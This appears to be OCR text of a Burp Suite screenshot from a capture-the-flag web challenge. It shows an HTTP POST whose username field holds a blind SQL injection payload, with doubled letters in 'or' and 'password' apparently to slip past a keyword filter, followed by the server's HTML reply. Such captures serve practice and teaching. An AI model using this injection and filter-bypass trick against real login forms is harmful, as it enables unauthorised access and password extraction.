 Request
Pretty Raw \n Actions
1 POST /user HTTP/1.1
2 Host: awkward-bypass.chal.imaginaryctf.org
3 Connection: close
4 Content-Length: 56
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 Origin: https://awkward-bypass.chal.imaginaryctf.org
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://awkward-bypass.chal.imaginaryctf.org/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 username='+oorr+substr(paassswoorrd,6,1)='n'--&password=
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Tue, 27 Jul 2021 17:19:40 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 323
7
8 <!DOCTYPE HTML>
9
10 <head>
11 <style>
12 h1{
13 font-family:"Trebuchet MS";
14 }
15 body{
16 background-color:#ADD8E6;
17 }
18 </style>
19 </head>
20
21 <center>
22 <h1>
Ummmmmmm, did you expect a flag to be here?
</h1>
23 <br>
24 <img src="https://cdn.discordapp.com/emojis/852621163648778
25 </center>